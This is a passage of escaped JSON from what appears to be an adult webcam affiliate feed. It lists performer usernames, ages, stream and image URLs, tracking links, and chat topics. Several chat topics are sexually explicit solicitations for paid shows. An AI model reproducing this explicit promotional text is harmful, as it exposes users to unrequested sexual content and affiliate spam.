g\\/c4e703.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jerryandjesica\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jerryandjesica\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jerryandjesica\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jerryandjesica?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jerryandjesica\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us28.bcvcdn.com\\/stream_jerryandjesica.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us28.bcvcdn.com\\/stream_jerryandjesica\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_jerryandjesica\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4343,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jerryandjesica\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":264,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BIGTITTS-JANE\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BIGTITTS-JANE\",\"display_name\":\"BIGTITTS-JANE\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/03e\\/033\\/3c1392dde84772b4c7a2da9c10935316_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/03e\\/033\\/3c1392dde84772b4c7a2da9c10935316_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/03e\\/033\\/3c1392dde84772b4c7a2da9c10935316_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/03e\\/033\\/3c1392dde84772b4c7a2da9c10935316_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/03e\\/033\\/xbig_lq\\/ac197c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/03e\\/033\\/xbig_lq\\/ac197c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/03e\\/033\\/xbig\\/ac197c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BIGTITTS-JANE\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BIGTITTS-JANE\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BIGTITTS-JANE\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BIGTITTS-JANE?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BIGTITTS-JANE\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_BIGTITTS-JANE.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_BIGTITTS-JANE\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_BIGTITTS-JANE\\/playlist.m3u8\",\"chat_topic\":\"Hi! My name is Yana) If you want to fuck me like a slut, invite me to Full Private! Let\'s make this evening special and cum together! Your best gift is two tokens in the chat, many, many times over!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u042f\\u043d\\u0430! \\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u0442\\u0440\\u0430\\u0445\\u043d\\u0443\\u0442\\u044c \\u043c\\u0435\\u043d\\u044f \\u043a\\u0430\\u043a \\u0448\\u043b\\u044e\\u0448\\u043a\\u0443-\\u043f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0448\\u0430\\u0439 \\u0432 \\u041f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442) \\u0414\\u0430\\u0432\\u0430\\u0439 \\u0441\\u0434\\u0435\\u043b\\u0430\\u0435\\u043c \\u044d\\u0442\\u043e\\u0442 \\u0432\\u0435\\u0447\\u0435\\u0440 \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u044b\\u043c \\u0438 \\u0432\\u043a\\u0443\\u0441\\u043d\\u043e \\u043a\\u043e\\u043d\\u0447\\u0438\\u043c \\u0432\\u043c\\u0435\\u0441\\u0442\\u0435! \\u041b\\u0443\\u0447\\u0448\\u0438\\u0439 \\u0442\\u0432\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u043a \\u044d\\u0442\\u043e \\u043c\\u043d\\u043e\\u0433\\u043e \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0432 \\u0447\\u0430\\u0442!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2815,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BIGTITTS-JANE\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":262,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"YannaMiana\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/YannaMiana\",\"display_name\":\"YannaMiana\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/033\\/3c0\\/ce1a66b3d959fda9cf3b2957f39c8aa0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/033\\/3c0\\/ce1a66b3d959fda9cf3b2957f39c8aa0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/033\\/3c0\\/ce1a66b3d959fda9cf3b2957f39c8aa0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/033\\/3c0\\/ce1a66b3d959fda9cf3b2957f39c8aa0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/033\\/3c0\\/xbig_lq\\/384155.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/033\\/3c0\\/xbig_lq\\/384155.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/033\\/3c0\\/xbig\\/384155.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/YannaMiana\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/YannaMiana\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/YannaMiana\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/YannaMiana?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/YannaMiana\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_YannaMiana.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_YannaMiana\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_YannaMiana\\/playlist.m3u8\",\"chat_topic\":\"Creamy Pussy With 111333666999\",\"chat_topic_ru\":\"New girl looking for a cumshow , lets help each other \",\"flags\":[\"american\"],\"online_time\":15482,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_YannaMiana\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":257,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"miranda-robinson\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/miranda-robinson\",\"display_name\":\"miranda-robinson\",\"display_age\":47,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c3\\/21c\\/0d2\\/44081a8d351e337c6c74a4ee84d57cac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c3\\/21c\\/0d2\\/44081a8d351e337c6c74a4ee84d57cac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c3\\/21c\\/0d2\\/44081a8d351e337c6c74a4ee84d57cac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c3\\/21c\\/0d2\\/44081a8d351e337c6c74a4ee84d57cac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/21c\\/0d2\\/xbig_lq\\/9fc9d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/21c\\/0d2\\/xbig_lq\\/9fc9d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/21c\\/0d2\\/xbig\\/9fc9d0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/miranda-robinson\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/miranda-robinson\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/miranda-robinson\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/miranda-robinson?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/miranda-robinson\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_miranda-robinson.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_miranda-robinson\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_miranda-robinson\\/playlist.m3u8\",\"chat_topic\":\"CAMERA 85 TOKEN-5 MINUTES! With Comments\\u2764\\ufe0fLOVENS WORKS FROM 2 TOKENS! \\u2764\\ufe0fCAMERA 88 token-5 minutes, with Comments!\\u2764\\ufe0fNAKED ONLY IN PRIVATE!\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u0420\\u0410\\u0411\\u041e\\u0422\\u0410\\u0415\\u0422 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d! \\u2764\\ufe0f\\u041a\\u0410\\u041c\\u0415\\u0420\\u0410 88 \\u0442\\u043e\\u043a\\u0435\\u043d-5 \\u043c\\u0438\\u043d\\u0443\\u0442,\\u0441 \\u041a\\u043e\\u043c\\u043c\\u0435\\u043d\\u0442\\u0430\\u0440\\u0438\\u044f\\u043c!\\u2764\\ufe0f\\u0413\\u041e\\u041b\\u0410\\u042f \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1024,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_miranda-robinson\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":254,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"NicoleHampton\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NicoleHampton\",\"display_name\":\"NicoleHampton\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/540ea3b78a14394b81667296ffd169d8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/540ea3b78a14394b81667296ffd169d8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/540ea3b78a14394b81667296ffd169d8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/237\\/370\\/540ea3b78a14394b81667296ffd169d8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/a98c60.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig_lq\\/a98c60.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/237\\/370\\/xbig\\/a98c60.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NicoleHampton\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NicoleHampton\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NicoleHampton?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NicoleHampton\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_NicoleHampton.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_NicoleHampton\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_NicoleHampton\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3223,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NicoleHampton\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":253,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ANGELonDUTY\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ANGELonDUTY\",\"display_name\":\"Careful_i_Bite\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/dedcb5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/dedcb5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig\\/dedcb5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_ANGELonDUTY.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_ANGELonDUTY\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_ANGELonDUTY\\/playlist.m3u8\",\"chat_topic\":\"\\u2661 Welcome to Wonderland! \\u2661 Striptease 399 tok \\u2661 My fav mode 300 tok 90 sec \\u2661 Tokens only in public chat \\u2661 For the New Year\'s holidays ^ @remain ^  \\u2661 \",\"chat_topic_ru\":\"\\u2661 \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2661  \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e \\u2661  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043c\\u0435\\u043d\\u0435\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0411\\u0410\\u041d \\u2661 ^ \\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0432\\u043e\\u0434\\u0447\\u0438\\u043a \\u0441 \\u0436\\u0435\\u043d\\u0441\\u043a\\u043e\\u0433\\u043e \\u044f\\u0437\\u044b\\u043a\\u0430 @remain ^ \\u2661 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b \\u2661 33 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438), \\u2661 55\\u2661 , \\u2661 80 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f), \\u2661 111\\u2661 , \\u2661 222\\u2661 , \\u2661 333 \\u2661  \",\"flags\":[\"american\",\"russian\"],\"online_time\":4232,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ANGELonDUTY\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":253,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"NatyDesiree\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NatyDesiree\",\"display_name\":\"NatyDesiree\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/394\\/3d9\\/xbig_lq\\/f76196.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/394\\/3d9\\/xbig_lq\\/f76196.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/394\\/3d9\\/xbig\\/f76196.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NatyDesiree\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NatyDesiree\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NatyDesiree\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NatyDesiree?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NatyDesiree\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_NatyDesiree.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_NatyDesiree\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_NatyDesiree\\/playlist.m3u8\",\"chat_topic\":\"GOAL: Explosive SQUIRT SHOW in @remain tokens left  Get Me Weaker With My levels 11221113331000\",\"chat_topic_ru\":\"Indulge your Naughty Desires with NatyDesiree! Join the Fun Now!\",\"flags\":[\"american\",\"romanian\"],\"online_time\":1835,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NatyDesiree\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3498,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"sasiskaaa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/b92d6d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/b92d6d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/b92d6d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":3196,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":2972,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"FLABARpara\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FLABARpara\",\"display_name\":\"FLABARpara\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/18a\\/2fd\\/xbig_lq\\/0b1b56.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/18a\\/2fd\\/xbig_lq\\/0b1b56.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/18a\\/2fd\\/xbig\\/0b1b56.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FLABARpara\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_